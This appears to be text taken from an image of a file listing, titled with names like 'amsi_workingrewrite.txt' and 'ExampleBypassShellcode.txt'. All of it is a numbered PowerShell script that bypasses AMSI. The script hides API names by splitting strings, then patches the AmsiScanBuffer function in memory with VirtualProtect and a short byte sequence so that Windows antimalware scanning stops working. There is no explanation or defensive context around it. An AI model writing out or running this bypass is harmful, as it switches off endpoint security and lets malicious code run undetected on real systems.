 amsi_workingrewrite.txt
metasploit_example.txt
ExampleBypassShellcode.txt
Document 7
Don
1 $1111 = @"
2 using System;
3 using System.Runtime.InteropServices;
4
5 public class Win32 {
6
7 [DllImport("ker" + "nel32")]
8 public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
9
10 [DllImport("kernel32")]
11 public static extern IntPtr LoadLibrary(string name);
12
13 [DllImport("kernel32")]
14 public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
15
16 }
17 "@
18
19 Add-Type $1111
20
21 $LL = [Win32]::LoadLibrary("am" + "si.dll")
22 $AA = [Win32]::GetProcAddress($LL, "Amsi" + "Scan" + "Buffer")
23 $PP = 0
24 [Win32]::VirtualProtect($AA, [uint32]5, 0x40, [ref]$PP)
25 $testing = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
26 [System.Runtime.InteropServices.Marshal]::Copy($testing, 0, $AA, 6)